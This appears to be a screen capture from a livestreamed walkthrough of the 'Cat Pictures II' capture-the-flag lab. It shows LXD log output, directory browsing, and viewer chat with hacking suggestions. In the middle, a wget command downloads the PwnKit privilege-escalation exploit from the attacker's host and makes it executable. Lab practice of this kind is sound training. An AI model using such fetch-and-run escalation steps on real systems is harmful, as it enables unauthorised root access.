 lvl=info msg="Updating instance types" t=2022-11-07T09:36:25-0800
lvl=info msg="Updating images" t=2022-11-07T09:36:25-0800
lvl=info msg="Done updating images" t=2022-11-07T09:36:25-0800
lvl=info msg="Done updating instance types" t=2022-11-07T09:36:29-0800
lvl=info msg="Asked to shutdown by API, shutting down containers." t=2022-11-07T09:37:06-0800
lvl=info msg="Stopping REST API handler:" t=2022-11-07T09:37:06-0800
lvl=info msg=" - skipping socket-activated socket" socket=/var/lib/lxd/unix.socket t=2022-11-07T09:37:06-0800
lvl=info msg="Stopping /dev/lxd handler" t=2022-11-07T09:37:06-0800
lvl=info msg="Stopped /dev/lxd handler" t=2022-11-07T09:37:06-0800
lvl=info msg="Unmounting temporary filesystems" t=2022-11-07T09:37:06-0800
lvl=info msg="Done unmounting temporary filesystems" t=2022-11-07T09:37:06-0800
lvl=info msg="Closing the database" t=2022-11-07T09:37:06-0800
lvl=info msg="Saving simplestreams cache" t=2022-11-07T09:37:06-0800
lvl=info msg="Saved simplestreams cache" t=2022-11-07T09:37:06-0800
bismuth@catpictures-ii:/var/log/lxd$ cd /opt/
bismuth@catpictures-ii:/opt$ ls -la
total 12
drwxr-xr-x  3 root root 4096 Nov  7  2022 .
drwxr-xr-x 23 root root 4096 Mar 20 09:00 ..
drwx--x--x  4 root root 4096 Nov  7  2022 containerd
bismuth@catpictures-ii:/opt$ cd containerd/
bismuth@catpictures-ii:/opt/containerd$ ls -la
ls: cannot open directory '.': Permission denied
bismuth@catpictures-ii:/opt/containerd$ cd ..
bismuth@catpictures-ii:/opt$
bismuth@catpictures-ii:/opt$
bismuth@catpictures-ii:/opt$ cd
bismuth@catpictures-ii:~$
bismuth@catpictures-ii:~$
bismuth@catpictures-ii:~$ wget http://10.13.4.120/PwnKit
--2023-07-11 15:44:55--  http://10.13.4.120/PwnKit
Connecting to 10.13.4.120:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 18040 (18K) [application/octet-stream]
Saving to: ‘PwnKit’
Patched
PwnKit 100%[============================================================>] 17.62K 105KB/s in 0.2s
2023-07-11 15:44:56 (105 KB/s) - ‘PwnKit’ saved [18040/18040]
bismuth@catpictures-ii:~$ chmod +x Pwn
CatPicturesII 1 zsh 2 [tmux] 3 ncat 4 sudo 10.13.4.120 < 23:45 < 11 Jul alh4zr3d akali
11:45 PM
DEFCON
THM: Cat Pictures II
AASHWIN29
maybe port forwarding
AASHWIN29
netstat
NOKNOWTHING
DANARCH1ST
Crack a password out of the
id_rsa key?
HERRMTC
is it a key from current user?
MQCAMBIE
can you show 'uname -a' command
really quick ?
HERRMTC
not from root
HERRMTC
whats that jpg?